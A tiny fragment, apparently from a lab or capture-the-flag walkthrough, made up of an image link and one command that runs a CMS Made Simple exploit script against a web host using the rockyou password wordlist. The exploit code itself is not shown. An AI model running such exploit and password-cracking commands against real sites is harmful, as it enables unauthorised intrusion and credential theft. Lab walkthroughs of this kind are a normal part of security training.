 python3 cmsmadesimple-exploit.py -u http://wireless.com -cw /home/kali/rockyou.txt